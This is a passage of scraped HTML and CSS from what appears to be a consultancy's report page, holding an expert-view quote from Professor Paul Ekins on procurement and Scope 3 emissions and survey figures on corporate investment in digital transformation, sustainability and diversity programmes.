    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__992x414_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1200x500_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1600x667_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>




  <div id="container-expert-view"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png) repeat scroll;" title="Expert view" class="container-fluid grid-container" data-alt-text-color=#ffffff>
  
    
  

  
    <h2 class="row-title">Expert view</h2>
  

  
    










  <div id="row-102301"  style class="py-0 row align-items-center">
  

  

  
      
      










  <div id="col-102302"  style class="col-xl-3 col-xxl-3 mb-0 col-12 col-sm-12 col col-lg-3 col-md-3 pb-0">
  
  
    

<h1>

</h1>





<div id="image-102303" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/5c/a8/5ca81ab6-a4cf-4efb-8c38-ae1d96918dcf/paul_elkins.png__2800x2800_subsampling-2.webp"   
            
             class="d-block mx-auto" /></div>

  
</div>


      
  
      
      










  <style>
    #col-102304 * {
      color: #333333;
    }
  </style>



  <div id="col-102304"  style=" background: #ffffff;" class="col-xxl-9 col-xl-9 small-padding-layout col-12 col-lg-9 col-sm-12 col col-md-9">
  
  
    <h2><span style="color: #ff9f2e;">Paul Ekins OBE</span><br>
Professor of Energy and Environment Policy, University College London</h2>

<p class="type">"BY ASSESSING AND SCREENING SUPPLIERS, PROCUREMENT CAN BE  INSTRUMENTAL TO THE REDUCTION OF SCOPE 3 EMISSIONS.”</p>

<p>With decades of experience understanding the tensions between economic growth and environmental sustainability, Professor Ekins shares his insights on how climate change is likely to affect our lives in the coming years and which actions businesses, governments, and individuals can take to mitigate its impact.</p>
  
    


  







  



  

    
      <a id="link-102306" href="//www.efficioconsulting.com/en-us/resources/expert-views/us-professor-paul-ekins-discusses-climate-change-and-the-economy/" class="btn-bright-orange btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/resources/expert-views/us-professor-paul-ekins-discusses-climate-change-and-the-economy/" 














>
     

    


  

  
    <span>
      Read the full interview
    </span>
  

  


  </a>



  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102307 {
        background-color: #f6f6f6 !important;
      }
    

    

  </style>





  <div id="container-102307"  style=" background: #f6f6f6;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102308"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102309"  style class="col-md-10 col-xl-8 col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 ms-xxl-auto col-sm-12 col py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto px-5">
  
  
    <h2>Follow the money</h2>

<p>The corporate landscape is changing at a faster pace than ever before and, after more than two years of turmoil, organisations are reassessing all facets of their businesses. Core to this is investing in strategic projects that create long-term business value, secure business-resilience, and formally embed new ways of working. </p>

<p>Our research shows that almost half (49%) of corporates are investing in digital transformation programmes. Companies see adopting more agile IT infrastructure that builds enterprise-wide resilience geared to meet any future periods of uncertainty as a key success factor. Talent management remains as critical as ever.</p>

<p> </p>

<h3><span style="color: #ff9f2e;">Q.</span> IN WHICH PROJECTS OR ACTIVITIES ARE YOU CURRENTLY INVESTING?</h3>
  
    

<h1>

</h1>





<div id="image-102311" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/20/fe/20fef6fc-1eee-4f5d-9fca-060e6c97b9e6/q2_1.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
    <p><strong>FIGURE 2</strong>:<br>
While traditional business objectives still dominate the agenda, two of the top five strategic projects Business Leaders are investing in are ESG-focussed</p>
  
</div>


      
  

</div>


  
  
</div>
















  <div id="container-102313"  style class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102314"  style class="row">
  

  

  
      
      










  <div id="col-102315"  style class="col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 me-sm-auto col-sm-12 me-auto col me-md-auto col-xl-8 me-lg-auto col-md-8">
  
  
    





<div id="quote-102316" class="blockquote default-layout align-">
  <blockquote>
    <span class="quote">Businesses need to demonstrate their commitment to sustainability through actions. There are some companies that have really pushed the boat out. Motorcar manufacturers like Volvo are starting to use coal- free green steel, which would have been unimaginable a few years ago due to the price of the innovative technologies it requires. But they were bold and reckoned that their customers would be willing to absorb that higher price in exchange for a ‘green’ car.</span>
    <footer>
      <cite title="PROFESSOR PAUL EKINS OBE, UCL, ">

        
          <span class="origin-name">PROFESSOR PAUL EKINS OBE, </span>
        

        
          <span class="origin-role">UCL</span>
        

        
      </cite>
    </footer>
  </blockquote>
</div>

  
</div>


      
  
      
      










  <div id="col-102317"  style class="col-md-4 col-xxl-4 col-xl-4 ms-sm-auto col-12 ms-auto col-sm-12 col-lg-4 ms-xxl-auto col ms-xl-auto ms-lg-auto ms-md-auto">
  
  
    

<h1>

</h1>





<div id="image-102318" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/d6/c7/d6c708a9-7bfb-4f6b-a0f8-22dddc1ac2ea/paul_elkins_1.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102319 {
        background-color: #ffffff !important;
      }
    

    

  </style>





  <div id="container-102319"  style=" background: #ffffff;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102320"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102321"  style class="col-md-10 col-xl-8 col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 ms-xxl-auto col-sm-12 col py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto px-5">
  
  
    <h2>Lip service or real intent?</h2>

<p>There is, however, much to infer from where an organisation spends its money. Whilst businesses are also planning to spend on Environmental Sustainability (47%) and Diversity, Equity, and Inclusion (35%), the relative disconnect with strategic priorities implies that organisations are either early in the journey, and so still need to gear up, or that the investment is a compliance measure, and so is more needs-focussed than strategic. It is likely both, in many cases.</p>

<p>It should therefore generally be viewed as a warning sign that we are still not acting on ESG issues fast enough, nor with the commitment to make real change.</p>

<p>One organisation leading the way with clear intent and a plan to match – and offering a blue-print for other organisations – is the UK’s National Health Service.</p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    

         
        #container-expert-view * {
          color: #ffffff;
        }
    

  </style>



  













<style>

  #container-expert-view {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__768x320_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__992x414_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1200x500_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1600x667_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #container-expert-view {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>




  <div id="container-expert-view"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/03/d3/03d3bbe8-affc-4b13-9128-72111de4fcce/3_3.png) repeat scroll;" title="Expert view" class="container-fluid grid-container" data-alt-text-color=#ffffff>
  
    
  

  
    <h2 class="row-title">Expert view</h2>
  

  
    










  <div id="row-102324"  style class="py-0 row align-items-center">
  

  

  
      
      










  <div id="col-102325"  style class="col-xl-3 col-xxl-3 mb-0 col-12 col-sm-12 col col-lg-3 col-md-3 pb-0">
  
  
    

<h1>

</h1>





